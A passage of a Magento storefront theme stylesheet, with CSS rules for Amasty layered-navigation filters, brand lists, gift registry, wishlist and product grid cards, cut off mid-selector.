  .sidebar.sidebar-main.-amshopby-sticky {
    background: #ffffff;
    position: sticky;
    top: 0;
    z-index: 10;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options {
    overflow-y: auto;
    scrollbar-width: thin;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover {
    scrollbar-color: #adadad rgba(173, 173, 173, 0.2);
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar {
    background: #f0f0f0;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb {
    background: #adadad;
    border-radius: 6px;
    cursor: pointer;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px #ffffff;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar {
    height: 12px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb {
    height: 6px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track {
    height: 6px;
    width: 6px;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    margin: -11px;
    box-shadow: none;
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 22px;
    min-height: 12px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 12px;
    height: 12px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #6bc4be url([data-uri]) center / 12px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #6bc4be;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #6bc4be;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
  .am_shopby_apply_filters {
    position: absolute;
    bottom: inherit;
    z-index: 212;
    display: none;
    visibility: hidden;
    padding: 0;
    width: inherit;
  }
  .am_shopby_apply_filters.visible {
    bottom: inherit;
    visibility: visible;
  }
  .am_shopby_apply_filters.-fixed {
    position: fixed;
  }
  .am_shopby_apply_filters.-fixed .am-show-button:before {
    display: none;
  }
  .am-show-button {
    position: relative;
    justify-content: space-between;
    margin: 0 0 10px;
    padding: 12px 10px;
    min-width: 180px;
    width: inherit;
    border: none;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(190, 199, 219, 0.21), 0 6px 25px rgba(190, 199, 219, 0.28);
  }
  .am-show-button > .am-items {
    margin: 0 auto;
  }
  .am-show-button:before {
    position: absolute;
    width: 10px;
    height: 10px;
    background: #ffffff;
    content: '';
    transform: rotate(45deg);
  }
  .am-show-button.-vertical:before {
    top: calc(50% - (10px / 2));
    right: calc(100% - (10px / 2));
  }
  .am-show-button.-horizontal:before {
    top: calc(100% - (10px / 2));
    left: calc(50% - (10px / 2));
  }
  #amasty-shopby-product-list .amshopby-overlay-block > .amshopby-loader {
    top: 30%;
    transform: translate(-50%, -30%);
  }
  .ambrands-letters-list {
    display: flex;
  }
  .ambrands-letters-list .ambrands-letter .ambrands-content {
    margin: 0 -10px;
  }
  .ambrands-letters-list .ambrands-brand-item {
    margin: 0 10px 20px;
  }
  .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 156px;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 10px;
    width: inherit;
  }
  .mp-sidebar .data.item.title {
    width: 50% !important;
    margin: 0 !important;
  }
  .mp-sidebar .data.item.title .data.switch {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .mp-sidebar .data.item.title .data.switch div {
    width: fit-content;
    margin: auto;
  }
  .mp-sidebar #tab-label-popular .data.switch {
    border-right: 0 !important;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 30px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 30px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 30px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .product-item > .product-item-info {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    transition: min-height 0.4s ease-in-out;
  }
  .product-item > .product-item-info,
  .product-item > .product-item-info a:not(.more),
  .product-item > .product-item-info .price-label {
    color: #070605;
  }
  .products-grid .product-photo-wrapper,
  .products-list .product-photo-wrapper {
    position: relative;
  }
  .products-grid .amtheme-action-links,
  .products-list .amtheme-action-links {
    bottom: 0;
    justify-content: flex-end;
    position: absolute;
    right: 0;
    width: 100%;
    z-index: 10;
  }
  .products-grid .action.towishlist,
  .products-list .action.towishlist {
    display: inline-flex;
  }
  .products-grid .amtheme-quick-view,
  .products-list .amtheme-quick-view {
    opacity: 0;
    transition: all 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover .amtheme-quick-view,
  .products-list .product-item-info:hover .amtheme-quick-view,
  .products-grid .product-item-info.-hover .amtheme-quick-view,
  .products-list .product-item-info.-hover .amtheme-quick-view,
  .products-grid .product-item-info:hover .action.tocompare,
  .products-list .product-item-info:hover .action.tocompare,
  .products-grid .product-item-info.-hover .action.tocompare,
  .products-list .product-item-info.-hover .action.tocompare {
    opacity: 1;
  }
  .products-grid .product-item-info {
    padding: 20px 15px;
  }
  .products-grid .product-item-info:after {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    content: '';
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: border-color 0.4s ease-in-out;
    width: 100%;
    z-index: -1;
  }
  .products-grid .product-item-inner {
    padding: 0 15px;
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 0 0 6px 6px;
    border-top: 0;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    left: 0;
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    top: calc(100% - 11px);
    width: 100%;
    z-index: 9;
  }
  .products-grid .product-item-details {
    margin-top: 10px;
  }
  .products-grid .product-item-details > *:not(:last-child) {
    margin-bottom: 10px;
  }
  .products-grid .product-items:not(.amtheme-products-secondary, .widget-product-grid) .product-item-info:hover {
    border-color: transparent;
    box-shadow: none;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.-hover {
    transition: border-color 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover:after,
  .products-grid .product-item-info.-hover:after {
    border-color: #dfdedd;
    height: calc(100% + 20px);
    left: -10px;
    opacity: 1;
    top: -10px;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 25px 30px;
    border-color: #dfdedd;
    box-shadow: 0 -3px 0 -2px #ffffff, 0 4px 8px rgba(57, 56, 56, 0.1);
    left: -10px;
    max-height: 100%;
    opacity: 1;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .swatch-wrapper + .price-box,
  .products-grid .product-item-info.-hover .swatch-wrapper + .price-box {
    margin-top: 0;
  }
  .block .block-title {
    font-size: 3.2rem;
    letter-spacing: 0.035em;
    margin-bottom: 25px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item {
    max-width: 210px;
    width: 210px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item,
  .block:not(.am-widget) .amtheme-products-secondary .product-item:nth-child(n) {
    margin: 0 calc(25px / 2) 25px;
  }
  .-amcaret-enabled .amtheme-productinfo-wrap .products-grid.products > .amtheme-products-secondary:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-secondary.-in-widget:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .block.widget.amrelated-grid-wrapper.grid .widget-product-grid:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items:not(.-full-width) {
    max-width: calc(210px * 3 + 20px * 3);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    overflow: hidden;
    padding: 15px 12px;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:after,
  .amtheme-products-secondary.-in-widget .product-item-info:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:after {
    display: none;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover,
  .amtheme-products-secondary.-in-widget .product-item-info:hover,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover {
    border-color: transparent;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-photo:after,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-photo:after {
    opacity: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-details,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-details {
    transform: translateY(0);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo,
  .amtheme-products-secondary.-in-widget .product-item-photo,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo {
    margin-bottom: -70px;
    position: relative;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo:after {
    background: linear-gradient(360deg, #ffffff 7.57%, rgba(255, 255, 255, 0.6) 91.89%);
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: opacity 0.1s ease-in-out;
    z-index: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-image-container,
  .amtheme-products-secondary.-in-widget .product-image-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-image-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-image-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-image-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-image-container {
    margin: 0 auto;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(70px);
    transition: transform 0.1s ease-in-out;
    z-index: 2;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box {
    padding: 0;
    position: relative;
    overflow: hidden;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .products-grid.products > .amtheme-products-secondary .details.product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .details.product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .details.product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .details.product-item-details > .price-box:after {
    left: inherit;
    right: 0;
    width: 20px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    white-space: nowrap;
  }
  .products-grid.products > .amtheme-products-secondary .price-including-tax,
  .amtheme-products-secondary.-in-widget .price-including-tax,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-including-tax,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-including-tax {
    margin-right: 10px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price,
  .amtheme-products-secondary.-in-widget .price-box .price,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price {
    font-size: 16px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-container {
    margin: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-from > .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-from > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-from > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-from > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-from > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-from > .price-container {
    padding-right: 2px;
  }
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before,
  .amtheme-products-secondary.-in-widget .price-container .price-excluding-tax:before,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-container .price-excluding-tax:before,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-container .price-excluding-tax:before {
    margin-inline-start: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-label,
  .amtheme-products-secondary.-in-widget .price-box .price-label,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-label,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-label,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-label,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-label {
    line-height: 25px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    min-height: 35px;
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box.price-final_price > .price-box,
  .amtheme-products-secondary.-in-widget .price-box.price-final_price > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box.price-final_price > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box.price-final_price > .price-box {
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link,
  .amtheme-products-secondary.-in-widget .minimal-price-link,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link {
    font-size: 1.4rem;
    margin: 0 5px;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link > .price-container,
  .amtheme-products-secondary.-in-widget .minimal-price-link > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link > .price-container {
    align-items: center;
  }
  .amtheme-products-secondary.-in-widget,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    max-width: 100%;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
